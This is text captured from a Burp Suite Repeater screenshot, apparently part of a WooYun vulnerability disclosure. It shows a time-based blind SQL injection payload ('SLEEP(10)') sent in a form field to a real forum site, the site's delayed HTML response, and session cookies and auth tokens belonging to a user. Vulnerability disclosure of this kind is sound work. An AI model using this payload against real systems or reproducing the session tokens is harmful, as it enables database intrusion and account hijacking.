 Burp Suite Professional v1.6.38 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Go Cancel < > Target: http://topic.19lou.com ?
Request
Raw Params Headers Hex
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://topic.19lou.com/11/rosebay/index.php
Cookie: _DM_SID_=3818de4ad823af25949cb38f29ada576;
pm_count=%7B%22pc_allCity_threadView_button_adv_300x200%22%3A2%2C%22pc_hangzhou_forumthread_button_adv_18
0x180_4%22%3A2%2C%22pc_hangzhou_forumthread_button_adv_180x180_3%22%3A2%2C%22pc_allCity_threadView_strea
mer_adv_800x90_2%22%3A2%2C%22pc_hangzhou_forumthread_button_adv_180x180_2%22%3A2%2C%22pc_hangzhou_for
umthread_button_adv_180x180_1%22%3A2%7D;
dayCount=%5B%7B%22id%22%3A8273%2C%22count%22%3A2%7D%2C%7B%22id%22%3A7362%2C%22count%22%3A1%7D%2C%
7B%22id%22%3A7903%2C%22count%22%3A2%7D%2C%7B%22id%22%3A8276%2C%22count%22%3A2%7D%2C%7B%22id%22%3A8
775%2C%22count%22%3A1%7D%2C%7B%22id%22%3A8354%2C%22count%22%3A2%7D%5D;
_DM_S_=919b53885db75ceeca4443111c4e6f67; BIGipServertopic_pool=1997209866.20480.0000;
Hm_lvt_5185a335802fb72073721d2bb161cd94=1460637216;
Hm_lpvt_5185a335802fb72073721d2bb161cd94=1460639524; fr_adv_last=bbs_ck_20160414_9691460452822604;
fr_adv=bbs_ck_20160414_9691460452822604; sbs_auth_uid=43059608;
sbs_auth_id=1f9be6239dc64e888232a1338790b580_fbf32625f89e4180c6487f94cd840622; sbs_auth_remember=1;
_sbs_auth_uid=43059608; _sbs_auth_id=1f9be6239dc64e888232a1338790b580_fbf32625f89e4180c6487f94cd840622;
dm_ui=43059608_20160414; _Z3nY0d4C_=37XgPK9h-%3D1440-1440-1440-692; reg_source=jiande.19lou.com;
reg_step=1; reg_first=http%253A//www.19lou.com/forum-16-thread-9691460452822604-1-1.html;
_dm_tagnames=%5B%7B%22k%22%3A%22%E6%B4%BB%E5%8A%A8%22%2C%22c%22%3A1%7D%2C%7B%22k%22%3A%22%E8%90%8
C%E5%A8%83%E7%A9%BF%E6%90%AD%22%2C%22c%22%3A1%7D%5D
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------9895317069460203741942987077
Content-Length: 7122
-----------------------------9895317069460203741942987077
Content-Disposition: form-data; name="bl_name"
wangle' AND (SELECT * FROM (SELECT(SLEEP(10)))wooyun) AND 'a'='a
-----------------------------9895317069460203741942987077
Content-Disposition: form-data; name="bl_sex"
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 15 Apr 2016 02:13:36 GMT
Content-Type: text/html
Connection: close
Content-Length: 5942
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312"/>
<title>玫瑰湾</title>
<meta name="description" content=""/>
<link rel="stylesheet" type="text/css"
href="http://static.19louimg.cn/??/ui/forum/11/css/topic.css,/ui/theme11/0706meiguiyuan/css/main.css?t=" />
</head>
<body>
<script type="text/javascript"
src="http://static.19louimg.cn/??/ui/forum/11/js/jquery.js,/ui/forum/11/js/Ued.TopicHead.js?t="></script>
<div class="wrap">
<p class="header">玫瑰湾</p>
<!-- content start -->
<div class="layout">
<div class="chart-title"></div>
<div class="video">
<div class="showVideo">
<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000"
codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0" width="300"
height="225" id="object"> <param name="allowScriptAccess" value="always" /> <param name="allowFullScreen"
value="true" /> <param name="movie" value="http://player.youku.com/player.php/sid/XMjIxMTQ5MDI4/v.swf" />
<embed src="http://player.youku.com/player.php/sid/XMjIxMTQ5MDI4/v.swf" quality="high" width="300" height="225"
? < + > Type a search term 0 matches
6,079 bytes | 11,566 millis
www.wooyun.org